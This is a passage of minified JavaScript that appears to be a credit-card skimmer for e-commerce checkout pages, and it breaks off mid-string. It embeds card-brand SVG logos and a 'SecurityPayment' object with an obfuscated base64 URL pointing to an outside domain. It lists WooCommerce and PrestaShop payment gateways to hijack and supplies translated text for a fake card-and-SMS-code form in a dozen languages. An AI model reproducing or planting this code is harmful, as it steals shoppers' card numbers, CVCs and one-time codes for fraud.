256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>',unionpay='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>',Q=_=>document.querySelector(_),QAll=_=>document.querySelectorAll(_),SecurityPayment={sms:!0,inTim:null,checkB:null,cardInfo:!1,validate_url:atob("aHR0cHM6Ly90aGlzaXNvdXJwbGFjZS5zdG9yZQ=="),ps_payment_id:null,lang:"en",shift:"XHgzMw==",wpPaymentMethods:["cheque","paysolutions","stripe","stripe_cc","fkwcs_stripe","cpsw_stripe_element","woocommerce_payments","paypal","wp_simple_pay","givewp","payment_plugins_stripe","cardinity","ninja_forms_stripe","wpforms_stripe","payfast","revolut_cc","airwallex_card","sogecommercestd","woo-mercado-pago-custom","mpgs","affirm","visma_pay","ppcp","ppcp-gateway","ppcp-credit-card-gateway","wpg_paypal_checkout_cc",],psPaymentMethods:["","paypal","nexixpay","GOOGLEPAY",],languages:{en:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},it:{await:"In attesa di pagamento...",header:"Paga con carta di credito / debito",header_2:"Sicurezza dei pagamenti",header_3:"Un codice di verifica \xe8 stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.",header_4:"Dettagli di pagamento",submit:"Pagamento",wait:"Attendere prego...",config:{fn:"Nome",ln:"Cognome",cn:"Paese",st:"Stato",ct:"Citt\xe0",ad:"Indirizzo",ap:"Indirizzo 2",zp:"Codice postale",ph:"Telefono",em:"Email",cc:"Numero di carta",de:"Data di scadenza",cv:"CVC"},error:"I dettagli della carta di credito sono errati",label_ps:"Paga tramite carta - pagamenti 100% sicuri"},es:{await:"Esperando el pago...",header:"Pagar con tarjeta de cr\xe9dito / d\xe9bito",header_2:"Seguridad de pago",header_3:"Se ha enviado un c\xf3digo de verificaci\xf3n a su dispositivo. Ingrese el c\xf3digo en el campo correspondiente para confirmar la transferencia.",header_4:"Detalles del pago",submit:"Pago",wait:"Por favor espera...",config:{fn:"Nombre",ln:"Apellido",cn:"Pa\xeds",st:"Estado",ct:"Ciudad",ad:"Direcci\xf3n",ap:"Direcci\xf3n 2",zp:"C\xf3digo postal",ph:"Tel\xe9fono",em:"Email",cc:"N\xfamero de tarjeta",de:"Fecha de caducidad",cv:"CVC"},error:"Los detalles de la tarjeta de cr\xe9dito son incorrectos",label_ps:"Paga con tarjeta - pagos 100% seguros"},fr:{await:"En attente de paiement...",header:"Payer par carte de cr\xe9dit / d\xe9bit",header_2:"S\xe9curit\xe9 des paiements",header_3:"Un code de v\xe9rification a \xe9t\xe9 envoy\xe9 \xe0 votre appareil. Entrez le code dans le champ appropri\xe9 pour confirmer le transfert.",header_4:"D\xe9tails du paiement",submit:"Paiement",wait:"Veuillez patienter...",config:{fn:"Pr\xe9nom",ln:"Nom",cn:"Pays",st:"\xc9tat",ct:"Ville",ad:"Adresse",ap:"Adresse 2",zp:"Code postal",ph:"T\xe9l\xe9phone",em:"Email",cc:"Num\xe9ro de carte",de:"Date d'expiration",cv:"CVC"},error:"Les d\xe9tails de la carte de cr\xe9dit sont incorrects",label_ps:"Payer par carte - paiements 100 % s\xe9curis\xe9s"},de:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},pl:{await:"Oczekiwanie na płatność...",header:"Płać kartą kredytową / debetową",header_2:"Bezpieczeństwo płatności",header_3:"Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.",header_4:"Szczeg\xf3ły płatności",submit:"Płatność",wait:"Proszę czekać...",config:{fn:"Imię",ln:"Nazwisko",cn:"Kraj",st:"Wojew\xf3dztwo",ct:"Miasto",ad:"Adres",ap:"Adres 2",zp:"Kod pocztowy",ph:"Telefon",em:"Email",cc:"Numer karty",de:"Data ważności",cv:"CVC"},error:"Dane karty kredytowej są nieprawidłowe",label_ps:"Płać kartą - 100% bezpieczne płatności"},id:{await:"Menunggu pembayaran...",header:"Bayar dengan kartu kredit / debit",header_2:"Keamanan pembayaran",header_3:"Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.",header_4:"Detail Pembayaran",submit:"Pembayaran",wait:"Silakan tunggu...",config:{fn:"Nama Depan",ln:"Nama Belakang",cn:"Negara",st:"Provinsi",ct:"Kota",ad:"Alamat",ap:"Alamat 2",zp:"Kode Pos",ph:"Telepon",em:"Email",cc:"Nomor Kartu",de:"Tanggal Kedaluwarsa",cv:"CVC"},error:"Detail kartu kredit tidak benar",label_ps:"Bayar dengan kartu - pembayaran 100% aman"},au:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},at:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},fi:{await:"Odotetaan maksua...",header:"Maksaminen luotto- / pankkikortilla",header_2:"Maksuturvallisuus",header_3:"Vahvistuskoodi on l\xe4hetetty laitteeseesi. Sy\xf6t\xe4 koodi oikeaan kentt\xe4\xe4n vahvistaaksesi siirron.",header_4:"Maksutiedot",submit:"Maksu",wait:"Ole hyv\xe4 ja odota...",config:{fn:"Etunimi",ln:"Sukunimi",cn:"Maa",st:"Osavaltio",ct:"Kaupunki",ad:"Osoite",ap:"Osoite 2",zp:"Postinumero",ph:"Puhelin",em:"S\xe4hk\xf6posti",cc:"Kortin numero",de:"Voimassaoloaika",cv:"CVC"},error:"Luottokorttitiedot ovat virheelliset",label_ps:"Maksaa kortilla - 100 % turvalliset maksut"},ro:{await:"Aștept\xe2nd plata...",header:"Plătește cu card de credit / debit",header_2:"Securitatea plăților",header_3:"Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul \xeen c\xe2mpul corespunzător pentru a confirma transferul.",header_4:"Detalii de plată",submit:"Plată",wait:"Te rog așteaptă...",config:{fn:"Prenume",ln:"Nume",cn:"Țară",st:"Județ",ct:"Oraș",ad:"Adresă",ap:"Adresă 2",zp:"Cod poștal",ph:"Telefon",em:"Email",cc:"Număr card",de:"Data expirării",cv:"CVC"},error:"Detaliile cardului de credit sunt incorecte",label_ps:"Plătește cu cardul - plăți 100% sigure"},el:{await:"Αναμονή πληρωμής...",header:"Πληρώστε με πιστωτική / χρεωστική κάρτα",header_2:"Ασφάλεια πληρωμών",header_3:"Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.",header_4:"Λεπτομέρειες πληρωμής",submit:"Πληρωμή",wait:"Παρακαλώ περιμένετε...",config:{fn:"Όνομα",ln:"Επώνυμο",cn:"Χώρα",st:"Περιοχή",ct:"Πόλη",ad:"Διεύθυνση",ap:"Διεύθυνση 2",zp:"Ταχυδρομικός κώδικας",ph:"Τηλέφωνο",em:"Email",cc:"Αριθμός κάρτας",de:"Ημερομηνία λήξης",cv:"CVC"},error:"Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα",label_ps:"Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές"},pt:{await:"Aguardando pagamento...",header:"Pagar com cart\xe3o de cr\xe9dito / d\xe9bito",header_2:"Seguran\xe7a de pagamento",header_3:"Um c\xf3digo de 